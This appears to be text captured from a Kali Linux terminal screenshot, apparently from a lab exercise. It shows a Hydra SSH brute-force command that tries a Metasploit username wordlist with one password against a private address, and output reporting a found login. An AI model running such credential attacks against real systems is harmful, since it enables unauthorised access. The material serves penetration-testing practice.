 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/unix_users.txt -p alexis ssh://10.0.3.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-06 12:10:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 176 login tries (l:176/p:1), ~11 tries per task
[DATA] attacking ssh://10.0.3.8:22/
[22][ssh] host: 10.0.3.8   login: juan   password: alexis
[22][ssh] host: 10.0.3.8   login: juan   password: alexis
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-06 12:11:31
┌──(kali㉿kali)-[~]